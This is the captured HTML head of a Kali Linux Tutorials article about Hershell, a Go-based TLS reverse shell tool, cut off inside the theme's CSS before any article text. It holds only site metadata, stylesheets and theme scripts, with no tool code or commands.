

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/
body_size: 28126
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hershell - Simple TCP Reverse Shell Which Work On Multiple Systems</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalilinuxtutorials.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/KLT.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Hershell is a simple TCP reverse shell written in Go. It uses TLS to secure the communications, and provide a certificate public key fingerprint" />
	<link rel="canonical" href="https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hershell - Simple TCP Reverse Shell Which Work On Multiple Systems" />
	<meta property="og:description" content="Hershell is a simple TCP reverse shell written in Go. It uses TLS to secure the communications, and provide a certificate public key fingerprint" />
	<meta property="og:url" content="https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/" />
	<meta property="og:site_name" content="Kali Linux Tutorials" />
	<meta property="article:published_time" content="2018-09-16T04:31:15+00:00" />
	<meta property="og:image" content="https://kalilinuxtutorials.com/wp-content/uploads/2018/04/button_download.png" />
	<meta name="author" content="R K" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CyberEdition" />
	<meta name="twitter:site" content="@CyberEdition" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="R K" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/#article","isPartOf":{"@id":"https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/"},"author":{"name":"R K","@id":"https://kalilinuxtutorials.com/#/schema/person/69444b58b9e267a4cf08fceb34b6f6ad"},"headline":"Hershell &#8211; Simple TCP Reverse Shell Which Can Work On Multiple Systems","datePublished":"2018-09-16T04:31:15+00:00","mainEntityOfPage":{"@id":"https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/"},"wordCount":449,"publisher":{"@id":"https://kalilinuxtutorials.com/#organization"},"image":{"@id":"https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/#primaryimage"},"thumbnailUrl":"https://kalilinuxtutorials.com/wp-content/uploads/2018/04/button_download.png","keywords":["derivatives","FreeBSD","Go","Hershell","linux","Mac OS","windows"],"articleSection":["Kali Linux"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/","url":"https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/","name":"Hershell - Simple TCP Reverse Shell Which Work On Multiple Systems","isPartOf":{"@id":"https://kalilinuxtutorials.com/#website"},"primaryImageOfPage":{"@id":"https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/#primaryimage"},"image":{"@id":"https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/#primaryimage"},"thumbnailUrl":"https://kalilinuxtutorials.com/wp-content/uploads/2018/04/button_download.png","datePublished":"2018-09-16T04:31:15+00:00","description":"Hershell is a simple TCP reverse shell written in Go. It uses TLS to secure the communications, and provide a certificate public key fingerprint","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/#primaryimage","url":"https://kalilinuxtutorials.com/wp-content/uploads/2018/04/button_download.png","contentUrl":"https://kalilinuxtutorials.com/wp-content/uploads/2018/04/button_download.png"},{"@type":"WebSite","@id":"https://kalilinuxtutorials.com/#website","url":"https://kalilinuxtutorials.com/","name":"Kali Linux Tutorials","description":"Kali Linux Tutorials","publisher":{"@id":"https://kalilinuxtutorials.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalilinuxtutorials.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kalilinuxtutorials.com/#organization","name":"Kali Linux Tutorials","url":"https://kalilinuxtutorials.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kalilinuxtutorials.com/#/schema/logo/image/","url":"https://kalilinuxtutorials.com/wp-content/uploads/2025/07/Kali.png","contentUrl":"https://kalilinuxtutorials.com/wp-content/uploads/2025/07/Kali.png","width":272,"height":90,"caption":"Kali Linux Tutorials"},"image":{"@id":"https://kalilinuxtutorials.com/#/schema/logo/image/"},"sameAs":["https://x.com/CyberEdition","https://www.threads.com/@cybersecurityedition","https://www.linkedin.com/company/cyberedition","https://www.instagram.com/cybersecurityedition/"]},{"@type":"Person","@id":"https://kalilinuxtutorials.com/#/schema/person/69444b58b9e267a4cf08fceb34b6f6ad","name":"R K","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kalilinuxtutorials.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d3937c9687f2da11bc0a716404ff91779fe19ca115208dbf66167ad353aca5aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d3937c9687f2da11bc0a716404ff91779fe19ca115208dbf66167ad353aca5aa?s=96&d=mm&r=g","caption":"R K"},"url":"https://kalilinuxtutorials.com/author/ranjith/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kali Linux Tutorials &raquo; Feed" href="https://kalilinuxtutorials.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kali Linux Tutorials &raquo; Comments Feed" href="https://kalilinuxtutorials.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalilinuxtutorials.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalilinuxtutorials.com%2Fhershell-simple-tcp-reverse-shell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalilinuxtutorials.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalilinuxtutorials.com%2Fhershell-simple-tcp-reverse-shell%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://kalilinuxtutorials.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalilinuxtutorials.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://kalilinuxtutorials.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://kalilinuxtutorials.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7CDroid+Sans%3A400%2C700%7CRoboto%3A400%2C700%7CMontserrat+Alternates%3A400%2C700%7CLato%3A400%2C700%7CInter%3A400%2C700%7CPoor+Story%3A400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalilinuxtutorials.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalilinuxtutorials.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalilinuxtutorials.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kalilinuxtutorials.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://kalilinuxtutorials.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalilinuxtutorials.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kalilinuxtutorials.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalilinuxtutorials.com/wp-json/wp/v2/posts/2626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalilinuxtutorials.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kalilinuxtutorials.com/?p=2626' />
        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '1810052');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalilinuxtutorials.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/kalilinuxtutorials.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0a9e01";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a1036d906a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f4f4f4;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0a9e01;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0a9e01;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
